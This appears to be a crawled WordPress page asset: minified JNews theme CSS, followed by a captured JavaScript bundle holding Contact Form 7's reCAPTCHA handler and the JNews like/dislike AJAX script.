.jeg_bottombar a,.jeg_header .jeg_bottombar.jeg_navbar_dark a{color:#fff}.jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover {color:#00bde2}.jeg_header .jeg_bottombar,.jeg_header .jeg_bottombar.jeg_navbar_dark,.jeg_navbar_boxed .jeg_nav_row,.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row{border-top-width:0;border-bottom-width:0}.jeg_mobile_bottombar{height:50px;line-height:50px}.jeg_mobile_midbar,.jeg_mobile_midbar.dark{background:#fff;color:#0a0a0a;border-top-width:0;border-top-color:#000}.jeg_mobile_midbar a,.jeg_mobile_midbar.dark a{color:#0ad}.jnews .jeg_header .jeg_menu.jeg_top_menu>li>a{color:#0089e5}.jnews .jeg_header .jeg_menu.jeg_top_menu>li a:hover{color:#0a0a0a}.jeg_header .jeg_menu.jeg_main_menu>li>a{color:#fff}.jeg_menu_style_1>li>a:before,.jeg_menu_style_2>li>a:before,.jeg_menu_style_3>li>a:before{background:#00a0e5}.jeg_header .jeg_menu.jeg_main_menu>li>a:hover,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>a,.jeg_header .jeg_menu.jeg_main_menu>li>.sf-with-ul:hover:after,.jeg_header .jeg_menu.jeg_main_menu>li.sfHover>.sf-with-ul:after,.jeg_header .jeg_menu_style_4>li.current-menu-item>a,.jeg_header .jeg_menu_style_4>li.current-menu-ancestor>a,.jeg_header .jeg_menu_style_5>li.current-menu-item>a,.jeg_header .jeg_menu_style_5>li.current-menu-ancestor>a{color:#009ae8}.jeg_top_date{color:#707070;background:#fff}.jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle{color:#03dd00}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form,.jeg_header .jeg_search_popup_expand .jeg_search_result{background:#212121}.jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before{border-bottom-color:#212121}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form,.jeg_header .jeg_search_popup_expand .jeg_search_result,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button{border-color:#fff}.jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after{border-bottom-color:#fff}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input{background:#fff}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button{color:#00d80a}.jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input,.jeg_header .jeg_search_popup_expand .jeg_search_result a,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{color:#0c0c0c}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder{color:#0a0a0a}.jeg_header .jeg_search_popup_expand .jeg_search_result{background-color:#212121}.jeg_header .jeg_search_popup_expand .jeg_search_result,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{border-color:#c9c9c9}.jeg_header .jeg_search_popup_expand .jeg_search_result a,.jeg_header .jeg_search_popup_expand .jeg_search_result .search-link{color:#fff}.jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle,.jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle{color:#00a9ff}.jeg_nav_account,.jeg_navbar .jeg_nav_account .jeg_menu>li>a,.jeg_midbar .jeg_nav_account .jeg_menu>li>a{color:#00a2dd}.jeg_menu.jeg_accountlink li>ul{background-color:#fff}.jeg_menu.jeg_accountlink li>ul,.jeg_menu.jeg_accountlink li>ul li>a,.jeg_menu.jeg_accountlink li>ul li:hover>a,.jeg_menu.jeg_accountlink li>ul li.sfHover>a{color:#009dd6}.jeg_menu.jeg_accountlink li>ul li:hover>a,.jeg_menu.jeg_accountlink li>ul li.sfHover>a{background-color:#f4f4f4}.jeg_menu.jeg_accountlink li>ul,.jeg_menu.jeg_accountlink li>ul li a{border-color:#eaeaea}.jeg_lang_switcher{color:#0a0a0a}.jeg_button_1 .btn{background:#fff;color:#00bc03;border-color:#09c100}.jeg_button_1 .btn:hover{background:#fff}.jeg_button_2 .btn{background:#fff;color:#09f;border-color:#09f}.jeg_button_2 .btn:hover{background:#fff}.jeg_button_3 .btn{background:#fff;color:#d33;border-color:#d33}.jeg_button_3 .btn:hover{background:#fff}.jeg_header .jeg_vertical_menu.jeg_vertical_menu_1{border-top-width:6px}.jeg_header .jeg_vertical_menu.jeg_vertical_menu_2{border-top-width:6px}.jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3{color:#fff}.jeg_footer_bottom a,.jeg_footer.dark .jeg_footer_bottom a,.jeg_footer_secondary a,.jeg_footer.dark .jeg_footer_secondary a,.jeg_footer_sidecontent .jeg_footer_primary a,.jeg_footer_sidecontent.dark .jeg_footer_primary a{color:#fff}.jeg_menu_footer a,.jeg_footer.dark .jeg_menu_footer a,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a{color:#fff}.jeg_menu_footer a:hover,.jeg_footer.dark .jeg_menu_footer a:hover,.jeg_footer_sidecontent .jeg_footer_primary .col-md-7 .jeg_menu_footer a:hover{color:#b2b2b2}.jeg_menu_footer li:not(:last-child):after,.jeg_footer.dark .jeg_menu_footer li:not(:last-child):after {color:#777}.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{background-color:#00ace0;color:#fff}.jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a{border-color:#00ace0}body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button{font-family:Nunito;color:#020202}.jeg_header,.jeg_mobile_wrapper{color:#565656}

--- FILE ---
content_type: application/javascript
request_url: https://pristavam.net/wp-content/plugins/contact-form-7,_modules,_recaptcha,_index.js,qver==5.7.5.1+jnews-like,_assets,_js,_plugin.js,qver==1.0.2.pagespeed.jc.kcviwPkLRK.js
body_size: 1214
content:
var mod_pagespeed_XkS_LSwzHQ = "document.addEventListener(\"DOMContentLoaded\",(t=>{var e;wpcf7_recaptcha={...null!==(e=wpcf7_recaptcha)&&void 0!==e?e:{}};const c=wpcf7_recaptcha.sitekey,{homepage:n,contactform:a}=wpcf7_recaptcha.actions,o=t=>{const{action:e,func:n,params:a}=t;grecaptcha.execute(c,{action:e}).then((t=>{const c=new CustomEvent(\"wpcf7grecaptchaexecuted\",{detail:{action:e,token:t}});document.dispatchEvent(c)})).then((()=>{\"function\"==typeof n&&n(...a)})).catch((t=>console.error(t)))};if(grecaptcha.ready((()=>{o({action:n})})),document.addEventListener(\"change\",(t=>{o({action:a})})),\"undefined\"!=typeof wpcf7&&\"function\"==typeof wpcf7.submit){const t=wpcf7.submit;wpcf7.submit=function(e){let c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};o({action:a,func:t,params:[e,c]})}}document.addEventListener(\"wpcf7grecaptchaexecuted\",(t=>{const e=document.querySelectorAll('form.wpcf7-form input[name=\"_wpcf7_recaptcha_response\"]');for(let c=0;c<e.length;c++)e[c].setAttribute(\"value\",t.detail.token)}))}));";
var mod_pagespeed_K5tdegi_uP = "(function($){'use strict';window.jnews.like=window.jnews.like||{};window.jnews.like={init:function($container){var base=this;if($container===undefined){base.container=$('body');}else{base.container=$container;}base.container.find('.jeg_meta_like > a').unbind('click').bind('click',function(e){e.preventDefault();if($(this).hasClass('clicked'))return;base.element=$(this);base.parent=base.element.parent();base.like=base.parent.find('.like');base.dislike=base.parent.find('.dislike');base.ajax_request();});},ajax_request:function(){var base=this;base.parent.addClass('clicked').find('.fa').addClass('fa-pulse');$.ajax({url:jnews_ajax_url,type:'post',dataType:\"json\",data:{'post_id':base.element.attr('data-id'),'type':base.element.attr('data-type'),'action':'like_handler'},}).done(function(data){if(data.response===-1){$('#jeg_loginform form').find('h3').html(data.message);$('.jeg_popuplink').trigger('click');}else{if(data.value===1){base.like.html(\"<i class='fa fa-thumbs-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}if(data.value===-1){base.like.html(\"<i class='fa fa-thumbs-o-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}if(data.value===0){base.like.html(\"<i class='fa fa-thumbs-o-up'></i> <span>\"+data.like+\"</span>\");base.dislike.html(\"<i class='fa fa-thumbs-o-down fa-flip-horizontal'></i> <span>\"+data.dislike+\"</span>\");}}}).fail(function(data,textStatus,errorThrown){if(textStatus==='error'){alert(errorThrown.toString());}else if(textStatus==='timeout'){alert('Execution Timeout');}}).always(function(data,textStatus,errorThrown){base.element.attr('data-message',data.message);base.parent.removeClass('clicked').find('.fa').removeClass('fa-pulse');;});}};$(document).bind('ready jnews-ajax-load',function(e,data){jnews.like.init();});})(jQuery);";
